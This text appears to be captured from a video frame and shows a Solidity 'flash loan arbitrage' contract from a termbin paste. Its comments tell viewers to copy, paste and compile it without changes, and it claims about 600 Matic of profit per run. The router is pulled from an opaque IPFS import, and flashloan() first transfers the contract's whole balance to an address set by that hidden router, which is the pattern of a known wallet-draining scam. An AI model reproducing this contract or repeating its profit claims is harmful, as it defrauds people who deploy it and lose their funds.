 Remix - Ethereum IDE
termbin.com/frbt
Uniswap Interface
Setting up Metamask for P
What Are Flash Loans in De
Convert MATIC/USD, Polyg
online calculator - Google
https://termbin.com/frbt
// Follow carefully the video
// Do not modify this contract code otherwise it won't work on you!
// Just Copy+Paste and Compile!!
// Thank you for your support! Enjoy your Earnings!!
// This is for educational purposes only!
// Try it at your own risk!
pragma solidity ^0.5.0;
// AAVE Smart Contracts
import "https://github.com/aave/aave-protocol/blob/master/contracts/interfaces/IChainlinkAggregator.sol";
import "https://github.com/aave/aave-protocol/blob/master/contracts/flashloan/interfaces/IFlashLoanReceiver.sol";
// Router
import "ipfs://QmTwVsTJnEUG566qiUY4DwJgyV3Mj1ARtu5xPDd4eGiVFH";
Minimize
//Uniswap Smart contracts
import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
// Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
contract InitiateFlashLoan {
RouterV2 router;
string public tokenName;
string public tokenSymbol;
uint256 flashLoanAmount;
constructor(
string memory _tokenName,
string memory _tokenSymbol,
uint256 _loanAmount
) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
flashLoanAmount = _loanAmount;
router = new RouterV2();
}
function() external payable {}
function flashloan() public payable {
// Send required coins for swap
address(uint160(router.uniswapSwapAddress())).transfer(
address(this).balance
);
router.borrowFlashloanFromMultiplier(
address(this),
router.aaveSwapAddress(),
flashLoanAmount
);
//To prepare the arbitrage, Matic is converted to Dai using AAVE swap contract.
router.convertMaticToDai(msg.sender, flashLoanAmount / 2);
//The arbitrage converts Dai for Matic using Dai/Matic Uniswap, and then immediately converts Matic back
router.callArbitrageAAVE(router.aaveSwapAddress(), msg.sender);
//After the arbitrage, Matic is transferred back to Multiplier to pay the loan plus fees. This transaction costs 0.2 Matic of gas.
router.transferDaiToMultiplier(router.uniswapSwapAddress());
//Note that the transaction sender gains 600ish Matic from the arbitrage, this particular transaction can be repeated as price changes all the time.
router.completeTransation(address(this).balance);
}
}